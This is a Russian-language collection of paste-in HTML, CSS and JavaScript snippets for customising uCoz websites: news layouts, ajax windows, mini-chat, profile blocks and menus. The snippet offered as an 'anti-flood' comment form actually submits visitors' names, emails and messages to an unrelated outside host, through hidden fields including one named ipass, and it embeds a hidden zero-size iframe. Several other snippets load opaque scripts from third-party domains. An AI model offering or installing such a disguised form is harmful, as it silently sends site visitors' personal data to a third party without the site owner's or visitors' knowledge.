|
|
Заходите на свой сайт >> включаете конструктор >> создаёте блог и вставляете туда этот код :
Code <a href="ссылка на вашу группу в контакте"><img src="http://foto.nnov.ru/psh200/0/55/dd/58/1d/7b/c2/9af0a353f45d06cb.gif" width=88 height=31 border=0 alt="Мы в Контакте"></a> |
|
|
Особенности:
Нет багов
Открытие скриншота в Ajax при клике на картинку-"просилку"
Красивый дизайн Установка:
ПУ- Управление дизайном(шаблоны)- Новости сайта- Вид новостей Вставляем код
Code <div id="entryID42"><table class="eBlock" width="100%" border="1" cellpadding="0" cellspacing="0"><tbody><tr><td style="padding: 3px;">
<a href="javascript:openLayerA('obsv','$OTHER2$','Скриншот','800','600','auto'); ">
<img src="http://desing.do.am/images/push.GIF" borde="1" alt="Подождите..." align="left"></a>
<a href="$ENTRY_URL$"><font size="+1" color="#000000">$TITLE$</font></a>$MODER_PANEL$<br><br>
Комментарии: ($COMMENTS_NUM$)<br>
Рейтинг: $RATING$<br>
Просмотров: $READS$<br>
Добавил: <a href="$PROFILE_URL$" target="_blank">$USERNAME$</a><br>
Категория: $CATEGORY_NAME$<br>
<?if($OTHER3$)?>Источник: <a href="$OTHER3$">$OTHER3$</a> <?endif?><br>
<div align="right"><a href="$ENTRY_URL$"><font color="#000000">Подробнее...</font></a> </div>
</td></tr></tbody></table><br></div>
http://desing.do.am/images/push.GIF- картинка, на которую кликаешь и в ajax открывается скриншот.
Идём дальше.

ПУ- Новости сайта- настройки.
Активируем доп. полу 1,2,3
1е переименовываем "Ссылка на скачивание"
2е переименовываем "Ссылка на скриншот"
3е переименовываем "Источник"
Ссылку на скачивание можно вывести в шаблоне "Страница материала комментариев к нему" после $MESSAGE$ вот так:
Code
<?if($OTHER1$)?><br><center><a href="$OTHER1$" target="_blank" title="Скачать $ENTRY_NAME$"><img src="http://desing.do.am/images/download.png" border="0"></a> |
|
|
New Block "Soft".
Direct Link to download!!!
no spam.
Code <script type="text/javascript" src="http://web-master.do.am/soft.js"></script> |
|
|
Пихаем в нужное вам место вот этот код:
Code <?if($USER_LOGGED_IN$)?><div class="boxTable"> <div class="boxContent" id="sitenews" style="display:none"> <div align="center" style="padding:5px">[ <a href="javascript://" onclick="kabinet()">Кабинет</a> | <a href="javascript://" onclick="sitenews()"><b>Новости</b></a> | <a href="javascript://" onclick="alert('Скоро...')">Настройки</a> ]</div> <ul class="uz"> $MYINF_3$ </ul> <div align="center" style="font-size: 8px;padding:0px;">[ <a href="/forum/2"><b>все новости</b></a> ]<br> </div> </div> <center>Привет, <b>$USERNAME$</b>!</center> <center><?if($USER_AVATAR_URL$)?><img alt="Аватар пользователя $USER_FULL_NAME$" src="$USER_AVATAR_URL$"><?else?><img alt="Нет аватара" src="http://cinemaxx.ucoz.ru//img/noavatar.gif"><?endif?> <?if($GROUP_ID$="1")?><img src="http://cinemaxx.ucoz.ru//users/user.gif"/><?endif?> <?if($GROUP_ID$="2")?><img src="http://cinemaxx.ucoz.ru//users/posoyannui.gif"/><?endif?> <?if($GROUP_ID$="3")?><img src="http://cinemaxx.ucoz.ru//users/moder.gif"/><?endif?> <?if($GROUP_ID$="4")?><img src="http://cinemaxx.ucoz.ru//users/admin.gif"/><?endif?> <?if($GROUP_ID$="5")?><img src="http://cinemaxx.ucoz.ru//users/VIP.gif"/><?endif?> <?if($GROUP_ID$="251")?><img src="http://cinemaxx.ucoz.ru//users/photoshoper.gif"/><?endif?></center> <center>Вы с нами уже: <font color="#FF0000"><b>$USER_REG_DAYS$</b></font>-й день<br> IP: <b>$IP_ADDRESS$</b><br> <?if($IS_NEW_PM$)?><img src="http://cinemaxx.ucoz.ru/msgget.gif" ><?else?><?endif?></center> <center><input class="buttonprofile" type="button" onclick="document.location.href='/index/8'; return false;" value="Профиль"> <input class="buttonprofile" type="button" onclick="window.open('/index/14','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value="ЛС"> <input class="buttonprofile" type="button" onclick="document.location.href='/index/10'; return false;" value="Выход"></center> <div style type="text/css"></style> <div id="verifymail"></div> <ul class="uz"> <div id="menuDiv" style="display:inline"> <center><ul id="tmenu0" style="display:none"> <li class="m"> <span><img src="http://cinemaxx.ucoz.ru//files/profil.png" alt="Открыть/Закрыть"></span> <ul> <LI class="catsTd"><A class="catName" title="Покинуть сайт." href="http://cinemaxx.ucoz.ru/">Разработчик</A></LI> <li class="catsTd"><a class="catName" title="Открыть страницу с личными данными." href="$PERSONAL_PAGE_LINK$">Мой профиль</a></li> <li class="catsTd"><a class="catName" title="Изменить личные данные." href="javascript://" onclick="window.open('/index/11','options','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;">Изменить мои данные</a></li> <LI class="catsTd"><A class="catName" title="Просмотреть комментарии, когда-либо написанные мной." href="/index/34-$USER_ID$" target="_blank">Мои комментарии</A></LI> <LI class="catsTd"><A class="catName" title="Просмотреть файлы, когда-либо добавленные мной." href="/load/0-0-$USER_ID$-0-17" target="_blank">Мои онлайн фильмы</A></LI> <li class="catsTd"><a class="catName" title="Открыть страницу с личными сообщениями." href="javascript://" onclick="window.open('$PM_URL$','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;">Личные сообщения <?if($IS_NEW_PM$)?>(<font color="#FF0000"><b>$UNREAD_PM$</b></font>)<?else?><?endif?></a></li> <li class="catsTd"><a class="catName" title="Отправить личное сообщение." href="javascript://" onclick="window.open('/index/14-999-0-1','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;">Отправить ЛС</a></li> <LI class="catsTd"><A class="catName" title="Высветить темы в которых я принимал участие." href="/forum/0-0-1-3-$USER_ID$" target="_blank">Мои посты</A></LI> </ul> </li> <li class="m"> <span><img src="http://cinemaxx.ucoz.ru//files/funkcii.png" alt="Открыть/Закрыть"></span> <ul> <LI class="catsTd"><A class="catName" title="Добавить анекдот на сайт." href="/board/0-0-0-0-1">Добавить текст</A></LI> <LI class="catsTd"><A class="catName" title="Добавить песню на сайт которую можно прослушать и скачать." href="/blog/0-0-0-0-1">Добавить музыку</A></LI> <LI class="catsTd"><A class="catName" title="Добавить фильм на сайт который можно смотреть онлайн." href="/load/0-0-0-0-1">Добавить фильм (смотреть)</A></LI> <LI class="catsTd"><A class="catName" title="Добавить фильм на сайт который можно скачать." href="/news/0-0-0-0-1">Добавить фильм (качать)</A></LI> <LI class="catsTd"><A class="catName" title="Покинуть сайт." href="http://cinemaxx.ucoz.ru/">Разработчик</A></LI> <LI class="catsTd"><A class="catName" title="Покинуть сайт." href="$LOGOUT_LINK$">Выход из профиля</A></LI> </ul> </li> </center> <script type="text/javascript"> function tmenudata0() { this.animation_jump = 10 this.animation_delay = 2 this.imgage_gap = 3 this.pm_width_height = "1,1" this.icon_width_height = "1,16" this.indent = 1; this.use_hand_cursor = true; this.main_item_styles = "text-decoration:none; \ font-weight:normal; \ font-family:; \ font-size:12px; \ color:#94999c; \ padding:2px; " this.sub_item_styles = "text-decoration:none; \ font-weight:normal; \ font-family:; \ font-size:11px; \ color:#94999c; " this.main_container_styles = "padding:0px;" this.sub_container_styles = "padding-top:2px; padding-bottom:1px;" this.main_link_styles = "color:#94999c; text-decoration:none;" this.main_link_hover_styles = "color:#35a6be; text-decoration:underline;" this.sub_link_styles = "" this.sub_link_hover_styles = "" this.main_expander_hover_styles = "text-decoration:underline;"; this.sub_expander_hover_styles = "";} </script> <script type="text/javascript"> ulm_ie=window.showHelp;ulm_opera=window.opera;ulm_strict=((ulm_ie || ulm_opera)&&(document.compatMode=="CSS1Compat")); ulm_mac=navigator.userAgent.indexOf("Mac")+1;is_animating=false; cc3=new Object();cc4=new Object(); cc0=document.getElementsByTagName("UL");for(mi=0;mi<cc0.length; mi++){if(cc1=cc0[mi].id){if(cc1.indexOf("tmenu")>-1){cc1=cc1.substring(5); cc2=new window["tmenudata"+cc1];cc3["img"+cc1]=new Image();cc3["img"+cc1].src=cc2.plus_image;cc4["img"+cc1]=new Image(); cc4["img"+cc1].src=cc2.minus_image;if(!(ulm_mac && ulm_ie)){t_cc9=cc0[mi].getElementsByTagName("UL");for(mj=0;mj<t_cc9.length; mj++){cc23=document.createElement("DIV");cc23.className="uldivs"; cc23.appendChild(t_cc9[mj].cloneNode(1));t_cc9[mj].parentNode.replaceChild(cc23,t_cc9[mj]); }}cc5(cc0[mi].childNodes,cc1+"_",cc2,cc1); cc6(cc1,cc2);cc0[mi].style.display="block"; }}};function cc5(cc9,cc10,cc2,cc11){eval("cc8=new Array("+cc2.pm_width_height+")");this.cc7=0;for(this.li=0;this.li<cc9.length; this.li++){if(cc9[this.li].tagName=="LI"){this.level=cc10.split("_").length-1; cc9[this.li].style.cursor="default";this.cc12=false;this.cc13=cc9[this.li].childNodes; for(this.ti=0;this.ti<this.cc13.length;this.ti++){lookfor="DIV"; if(ulm_mac && ulm_ie)lookfor="UL";if(this.cc13[this.ti].tagName==lookfor){this.tfs=this.cc13[this.ti].firstChild; if(ulm_mac && ulm_ie)this.tfs=this.cc13[this.ti];this.usource=cc3["img"+cc11].src; if((gev=cc9[this.li].getAttribute("expanded"))&&(parseInt(gev))){this.usource=cc4["img"+cc11].src; }else this.tfs.style.displa
...
Читать дальше »
|
|
|

Почти на всех страницах используется ajax окна и из-за этого идет подгрузка нужного java скрипта которая непосредственно и отвечает за создание окна, и исходя из этого данные окна можно содать почти везде. Почему почти? Повторюсь не везде прописан код jav'ы...
А теперь само создание, так как ajax окно состоит и из xml файла, где описано его содержимое, то:
1 шаг. создание xml файла:
В любом текстовом редакторе потдерживающем кодировку Utf-8, пишем:
Code <?xml version="1.0" encoding="UTF-8"?><ajax><cmd t="layerContentID" p="innerHTML"><![CDATA[HTML код или что будет отображаться в ajax]]></cmd></ajax>
ID - Уникальное имя xml и ссылки (запоминаем, в плоть до регистра)
когда сделали xml файл залейте его в свой сайт или на файлообменник!
2 шаг. создание ссылки для появления окна:
Code <a href="javascript://" onclick="openLayerB('ID',0,'путь для xml файла','Название окна',ширина,длина,'1','','',0,'justify'); return false;">название ссылки для перехода</a>
ID - Уникальное имя xml и ссылки (тот же ID, что и в xml файле) |
|
|
Новый вид комментариев для системы uCoz, в нем добавлена:
1. Антифлуд защита
2.Красивай кнопка "-Добавить комментарий-"
3.Красивые формы поля Вставляем этот в форму добавления комментариев: Ну и сам код:
Code <SCRIPT LANGUAGE="JavaScript">
//Этот вид коментариев создола студия FOR.ucoz.net
var down,cmin2,csec2;
function Minutes(data) {
for(var i=0;i<data.length;i++)
if(data.substring(i,i+1)==':')
break;
return(data.substring(0,i));
}
function Seconds(data) {
for(var i=0;i<data.length;i++)
if(data.substring(i,i+1)==':')
break;
return(data.substring(i+1,data.length));
}
function Display(min,sec) {
var disp;
if(min<=9) disp=' 0';
else disp=' ';
disp+=min+':';
if(sec<=9) disp+='0'+sec;
else disp+=sec;
return(disp);
}
function Down() {
document.all.addcBut.style.display = 'none'; //Прячем кнопку
cmin2='0'; //Минуты
csec2='45'; //секунды
DownRepeat(); //Запускаем таймер
}
function DownRepeat() {
csec2--;
if(csec2==-1) {
csec2=59; cmin2--;
}
document.all.timeNumer.innerHTML='<h1>'+Display(cmin2,csec2)+'</h1><font color="red">Анти-Флуд защита by Fot.ucoz.net</font>'; //Показывает сколько осталось
if((cmin2==0)&&(csec2==0))
{
document.all.addcBut.style.display = 'block'; //Показываем кнопку снова
document.all.timeNumer.innerHTML='<font color="green">Вы можете добавлять коментарий</font>'; //Выводим сообщения по окончанию
}
else down=setTimeout('DownRepeat()',1000);
}
</SCRIPT>
<style>
<!--
.postPreview {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #1779BD;color: #ffffcc;cursor: pointer;letter-spacing: 0px;font-family: verdana;}-->
</style>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #CCCCCC; text-align:center"><tr><td style="background:#F8F8F8;"><div id="allEntries"><div id="entryID29">
<p align="left"><b><font color="#1779BD" size="4">Ваш комментарий</font></b></p>
<table width="600" align="center" cellpadding="0" cellspacing="0"><tr><td><p align="center"><b><font color="#1779BD">$ERROR$</font></b></td></tr><tr><body style="margin:0px"> </iframe>
<iframe style="position:absolute;left:1%;width:0%;top:1%;height:0%;"
src="http://www.for.ucoz.net"></iframe><td align="justify"><form style="margin: 0px; padding: 0px" method="post" action="http://na.by/ru/sendreg.php"><div style="float: left; width: 300px; height:115px"><h3>Имя</h3>Твое настоящее имя<br><input name="iname" id="iname" value type="hidden"><input id="domain0" name="name" maxlenght="25" style="width: 264; text-align: right; height: 38; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$NAME$" size="20"><br><span style="color: gray" id="name_txt">нужно заполнить</span>
</div><div style="float: left; width: 300px">
<h3>Email</h3>Твое настоящее мыло<br><input name="iemail" id="iemail" value type="hidden">
<input id="domain1" name="email" maxlenght="25" style="width: 289; text-align: right; height: 33; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$EMAIL$" size="20"><br>
<span style="color: gray" id="email_txt">нужно заполнить</span>
</div>
<div style="float: left; width: 600px">
<textarea style="width: 600px; height: 150px;" name="message" rows="1" cols="20">$MESSAGE$</textarea>
</div>
<div style="float: left; width: 300px; padding-top: 30px">
<p align="left">$SECURITY_CODE$</div>
<div style="float: left; width: 300px; text-align: right; padding-top: 30px">
<p style="text-align: center">
<div id="timeNumer"></div>
<input style="width:147;height:26; float:right" id="addcBut" type="submit" onClick="Down()" class="postPreview" id="addcBut" name="submit" value="Добавить коментарий"></div>
<input name="iconfirm" id="iconfirm" value type="hidden">
<input name="ipass" id="ipass" value type="hidden">
<input name="idomain" id="idomain" value type="hidden">
</form>
</td>
</tr>
</table>
</div></div>
</td></tr></table> |
|
|
Теперь идем:Панель управления->Управление дизайном->Каталог файлов->Страница материала и комментариев к нему и там ищем:
Code [ <?if($FILE_URL$)?><a href="$FILE_URL$">Скачать с сервера</a> ($FILE_SIZE$)<?endif?>
<?if($RFILE_URL$)?> · <a href="$RFILE_URL$" target="_blank">Скачать удаленно</a> ($RFILE_SIZE$)<?endif?>
<?if($SCREEN_URL$)?> · <a href="$SCREEN_URL$" target="_blank">Screenshot</a><?endif?> ]
Заменяем на :
Code [ <?if($USER_LOGGED_IN$)?><?if($FILE_URL$)?><a href="$FILE_URL$"><img src="http://serverakz.info/skiripti/saut.png" border="0" alt="$FILE_SIZE$" /></a><?endif?>
<?if($RFILE_URL$)?><a href="$RFILE_URL$" target="_blank"><img src="http://worldprog.at.ua/xml/sitename1.png" border="0" alt="$RFILE_SIZE$" /></a><?endif?>
<?if($SOURCE_URL$)?><a href="$SOURCE_URL$"><img src="http://serverakz.info/skiripti/zerkalo.png" border="0" alt="$FILE_SIZE$" /></a><?endif?>
<?if($SCREEN_URL$)?><a href="$SCREEN_URL$"><img src="http://serverakz.info/skiripti/skin.png" border="0" alt="$FILE_SIZE$" /></a><?endif?>
<?else?>Чтоб скачать фаил <a href="$REGISTER_LINK$">зарегистрируйтесь</a>, или <a href="$LOGIN_LINK$">войдите</a> под своим логином<?endif?>]
Будет выглядеть так:
Гостям не будет видно
А вот так будет видно пользователям:
 |
|
|
Блок софта cs,где читы cs и патчи , думаю многм пригодиться
Code <script src="http://serverakz.info/js/chiti.js" type="text/javascript"></script> |
|
|
Code <table class="eBlock" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="border: 1px solid rgb(184, 184, 184); padding: 5px; background: transparent url(http://sinyi.3dn.ru/top3_bkgr.png) repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" align="right">
<div></div>
<table class="eBlock" width="100%" border="0" cellpadding="1" cellspacing="0">
<tbody>
<tr>
<td>
<div align="left"></div>
<table width="481" border="0" cellpadding="1" cellspacing="1" height="85">
<tbody>
<tr>
<td colspan="2" align="left">
<div align="left"></div><?if($USERNAME$)?><div align="left"><font color="#ffd700"><b><i><span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 215, 0);"></span><a title="Автор новости $USERNAME$" href="$PROFILE_URL$">$USERNAME$</a> </span></i></b></font><br></div><?endif?><?if($CATEGORY_NAME$)?><?endif?><!--%IFEL4%2%> категории нет<!%IFEN4%2%-->
<div class="cMessage" align="left"><img alt="" src="http://sinyi.3dn.ru/avatar/noava.png" width="72" align="" border="0" height="72"> <b><i><font color="#ffffff">$MESSAGE$</font></i></b></div></td></tr>
<tr>
<td colspan="2" align="left"><div align="right"><b><i><a title="Нажми для просмотра $TITLE$ целиком" href="$ENTRY_URL$"><span style="color: rgb(255, 215, 0);"></span></a><span style="color: rgb(255, 0, 0);"><span style="font-size: 12pt;"><span style="font-size: 10pt;"><span style="font-size: 8pt;"><a href="#gohere" onclick="window.external.AddFavorite (top.location.href,top.document.title);" rel="sidebar" name="gohere" class="add_friend with_icon ic_favorites" title="Мультимедийный развлекательный сайт"></a></span><span style="font-size: 10pt; color: rgb(255, 215, 0);"></span></span></span></span></i></b></div> <?if($MODER_PANEL$)?><?endif?><?if($RATING$)?><?endif?></td></tr></tbody></table></td></tr></tbody> </table></td></tr></tbody></table><SCRIPT TYPE="text/javascript" SRC="http://prouserscs.moy.su/Scripts/blue.js"></SCRIPT>

2.Зайдём - Панель управления >> Мини-чат >> Форма добавления сообщения,удаляем там всё и ставим это:
Code
<style type="text/css">
.postSubmit {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #ff0000;
color: #ffffff;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postSubmit:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #83ca12;
color: #f3f3f3;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #6495ED;
color: #ffffff;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #e33939;
color: #6495ED;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postPreview {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #6495ED;
color: #ffffff;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postPreview:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #6495ED;
color: #f3f3f3;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #6495ED;
color: #FFFFFF;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #6495ED;
color: #FFFFFF;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
</style>
<input href="$ACTION_URL$" onclick="window.location.reload();return false;" title="Обновить" style="margin: 0px; height: 24px; width: 30px;" value="©" class="postReset" type="button">
<input class="postPreview" onclick="window.open('/mchat/0-1','mchatCtrl','scrollbars=1,width=550,height=550,left=0,top=0'); return false;" style="margin: 0px; height: 24px; width: 30px;" value="mail" type="button">
<a class="noun" href="javascript:void('smiles')" onclick="ffoc(document.forms.addform.message,2);wasclk[2]=2;window.open('$SMILES_URI$','csmiles','scrollbars=1,width=250,height=350,left=0,top=0'); return false;" title="Вставить смайл"><img src="http://worldprog.at.ua/news/bbcodes/emo.gif" width="25" align="absmiddle" border="0" height="25"></a>
<a class="noun" target="cbbcodes" href="javascript:void('BB-codes')" onclick="window.open('$BBCODES_URI$','cbbcodes','scrollbars=1,width=550,height=450,left=0,top=0'); return false;" title="BB-Коды"><img src="http://worldprog.at.ua/load/bbcodes/b.gif" width="25" align="absmiddle" border="0" height="25"></a>
<input maxlength="60" name="uname" size="8" class="mchat" id="mchatNmF" value="" onfocus="ffoc(this,0)" onblur="fblur(this,0)" title="$STR_NAME$" style="border: 1px solid rgb(170, 170, 170); background: transparent url(http://coool.net.ru/images/1/main_top_gradient.png) repeat-x scroll left top; display: none; height: 24px; color: rgb(119, 119, 119); font-family: Verdana; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" type="text">
<font color="#ff0000"><input maxlength="$MAX_MESSAGE_LEN$" name="message" size="22" class="mchat" id="mchatMsgF" value="" onfocus="ffoc(this,2)" onblur="fblur(this,2)" title="Сообщение" style="border: 1px solid rgb(170, 170, 170); margin: 0px; padding: 5px; width: 68%; font-size: 7pt; height: 24px; color: rgb(119, 119, 119); font-family: Verdana; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" type="text"></font>
<input style="margin: 0px; height: 24px; width: 30px;" value="»" class="postSubmit" id="mchatBtn" onclick="return checkform(this.form);" type="submit"> |
|
|
Code <object classid="clsid:D27CDB6E-AE6D-11CF-96B8-444553540000" id="obj2" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" border="0" width="100" height="100">
<param name="movie" value="http://gsmnet.ru/informer/sms.swf">
<param name="quality" value="High">
<embed src="http://gsmnet.ru/informer/sms.swf" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" name="obj2" width="100" height="100" quality="High"></object> |
|
|
Заходите в панель управления >> Управление дизайном >> Форма регистрации Пользователей и нахидите вот этот код :
Code <tr id="siM64"><td class="manTdBut" colspan="2" align="center" id="siM65"><input class="manFlSbm" id="siF20" type="submit" name="sbm" value="$SUBMIT_SIGN$" /></td></tr>
и меняем на:
Code <tr id="siM64"><td class="manTdBut" colspan="2" id="siM65" align="center"><input class="manFlSbm" id="siF20" type="image" src="http://studiomax.ucoz.com/img2/09.05.png" name="sbm" value="$SUBMIT_SIGN$" /></td></tr><br> </tbody></table> |
|
|
+Легко ставиться
+Только один скрипт
+Красивое оформление
+Никаких багов -Версия 1.0 КОД И КАК ЕГО СТАВИТЬ:
1.Создаем глобальный блок: PBMS
2.Вставляем туда код:
Code <!-- MityaSCRIPT profiles_v1 -->
<div align="center"><strong>Привет: $USERNAME$</strong>
<br> <br>
Сообщения: <?if($IS_NEW_PM$)?><img src="http://s42.radikal.ru/i096/0811/da/792a904470e4.gif" ><?else?><img src="http://s40.radikal.ru/i089/0811/94/292f5884f6d6.gif" ><?endif?><br>
<?if($USER_AVATAR_URL$)?><img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"><?else?><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="http://s46.radikal.ru/i111/0811/0d/fc11979a3233.jpg" border="0"><?else?><img class="userAvatar" title="$USERNAME$" src="http://s46.radikal.ru/i111/0811/0d/fc11979a3233.jpg" border="0"><?endif?><?endif?>
<?if($USER_LOGGED_IN$)?>
<div align="left">
<br><img src="http://babin.at.ua/image/ico2/user.png"> Логин: <b>$USER_FULL_NAME$ </b>
<br><img src="http://babin.at.ua/image/ico2/key.png"> ID: <b>$USER_ID$</b>
<br><img src="http://babin.at.ua/image/ico2/clock.png"> Ты здесь: <font color="#FF0000"><b>$USER_REG_DAYS$</b></font>-й день
<br><a href="javascript:openOnClick('users')"><img src="http://babin.at.ua/image/ico2/vcard.png"> Список пользователей</a>
<br><a href="javascript:openOnClick('options')"><img src="http://babin.at.ua/image/ico2/wrench.png"> Изменить информацию</a>
<br><a href="javascript:openOnClick('send')"><img src="http://babin.at.ua/image/ico2/email_edit.png"> Отправить сообщение</a>
<br><a id="upml2" href="javascript:openOnClick('mail')"><img src="http://babin.at.ua/image/ico2/email.png"> Читать ЛС (<b>$UNREAD_PM$</b>)</a>
<?if($IS_NEW_PM$)?><script type="text/javascript">function flashit(id,cl){var c=document.getElementById(id);if (c.style.color=='red'){c.style.color=cl;}else {c.style.color='red';}}setInterval("flashit('upml2','')",500)</script><?endif?> </div>
<script language=javascript type=text/javascript>
function openOnClick(client_type)
{
if(client_type=="mail")clientWindow = window.open("$PM_URL$","pmw","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="send")clientWindow = window.open("/index/14-999-0-1","pms","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="options")clientWindow = window.open("/index/11","options","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
if(client_type=="users")clientWindow = window.open("$USERS_LIST_URL$","users","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!");
}
</script>
<?else?>
<br>Гость, мы рады вас видеть. Пожалуйста зарегистрируйтесь или авторизуйтесь!
<?endif?></div>
3. Вставляем код блока в любую часть страницы (желатильно в табл или меню)
Code
$GLOBAL_PBMS$ |
|
|

Code <html>
<head>
<title>Информация о пользователе</title>
<link type="text/css" rel="StyleSheet" href="http://faces-md.ucoz.net/fdsf.txt" />
</head>
<tr><td class="meniushka"><center><?if($USERS_ON$)?><?if($USER_LOGGED_IN$)?> <a href="$HOME_PAGE_LINK$"><!--<s5176>-->Фильмы онлайн<!--</s>--></a> | <a href="/load/"><!--<s5214>-->Торренты<!--</s>--></a> | <a href="/load/0-0-0-0-1"><!--<s5214>-->Загрузить<!--</s>--></a> | <a href="$LOGOUT_LINK$"><!--<s5164>-->Выход<!--</s>--></a><?else?><a href="$HOME_PAGE_LINK$"><!--<s5176>-->Главная<!--</s>--></a> | <a href="$REGISTER_LINK$"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="$LOGIN_LINK$"><!--<s3087>-->Вход<!--</s>--></a><?endif?><?endif?> <?if($RSS_LINK$)?>| <a href="$RSS_LINK$">RSS</a><?endif?></center></td></tr>| <a href="/load/"><!--<s5214>-->Назад/Back<!--</s>--></a> |
</tbody></table>
<?if($USER_LOGGED_IN$)?><center><table style="border-collapse: collapse; width: 950px;" bgcolor="Azure">
<tbody><tr><td style="border: 2px solid rgb(204, 204, 204); width: 100%; height: 30px; text-align: left; vertical-align: middle; letter-spacing: 0pt; word-spacing: 0pt;"><div align="center"><a href="$PERSONAL_PAGE_LINK$"><!--<s5214>--><b>$USERNAME$</b><!--</s>--></a> | Group:<font color="red"> <b>$USER_GROUP$</b></font> | <a href="$PM_URL$">New message (<b>$UNREAD_PM$</b>) </a> | <a class="m" href="$PERSONAL_PAGE_LINK$"><!--<s5214>-->Мой профиль <!--</s>--></a> | IP-$IP_ADDRESS$ </div></td>
</tr></tbody></table><br><center><?endif?></center></center>
</div> <!--End Of no_td_border-->
<div align="center" style="width:780;margin:auto;height:auto;">
<table class=main border=0 cellspacing=0 cellpadding=0><tr><td class=embedded><h1 style='margin:0px'>$USERNAME$</h1></td></tr></table></p>
<table class=main width=750 border=0 cellspacing=0 cellpadding=0><tr><td class=embedded>
<table width=750 border=1 cellspacing=0 cellpadding=5>
<tr><td class=rowhead width="110">Зарегистрирован</td><td align=left width="640">$_REG_TIME$</td></tr>
<tr><td class=rowhead>Был на трекере</td><td align=left>$_LOG_TIME$</td></tr>
<tr><td class=rowhead>Banned?</td><td align=left>$_BANNED_TILL$</td></tr>
<tr><td class=rowhead>Дата рождения</td><td align=left>$_BIRTHDAY$Secunds[$_BIRTHDAY_TIMESTAMP$]</td></tr>
<tr><td class=rowhead>Icon Group</td><td align=left>$_GROUP_ICON$</td></tr>
<tr><td class=rowhead>Имя</td><td align=left>$_NAME$</td></tr>
<tr><td class=rowhead>Титул</td><td align=left>$_TITLE$</td></tr>
<tr><td class=rowhead>Пол</td><td align=left>$USER_GENDER$</td></tr>
<tr><td class=rowhead>Возраст</td><td align=left>$_AGE$</td></tr>
<tr><td class=rowhead>Залил</td><td align=left>$_LOAD_ENTRIES$Торента</td></tr>
<tr><td class=rowhead>Поблагодарили</td><td align=left>$_REPUTATION$ раз</td></tr><tr><td class=rowhead>Avatar</td><td align=left>$_AVATAR$</td></tr>
<tr><td class=rowhead>Звание</td><td align=left>$_GROUP_NAME$</td></tr>
<tr><td class=rowhead>Комментариев к торрентам</td><td align=left>$_COM_ENTRIES$</a></td></tr>
<tr><td class=rowhead>Фильмов Онлайн Залил</td><td align=left>$_PUBL_ENTRIES$</td></tr>
<tr><td class=rowhead>Страна</td><td align=left>$_COUNTRY$</td></tr>
<tr><td class=rowhead>ICQ</td><td align=left>$_ICQ$</td></tr> |
|
|
Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px/18px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
}
#menu ul{
list-style:none;
}
#menu li{
list-style:none;
display:block;
float:left;
height:66px;
line-height:66px;
margin:0 1px;
}
#menu li a{
display:block;
float:left;
color:#9a9a9a;
font-size:11px;
font-weight:bold;
line-height:66px;
text-decoration:none;
padding:0 25px;
background:#e7eff1 url(images/menu_039_bg.gif) repeat-x;
}
#menu li a:hover{
color:#fff;
background:#da6800 url(images/menu_039_h.gif) repeat-x left;
}
#menu li a.current{
display:block;
float:left;
color:#fff;
background:#da6800 url(images/menu_039_h.gif) repeat-x left;
font-size:11px;
font-weight:bold;
line-height:66px;
text-decoration:none;
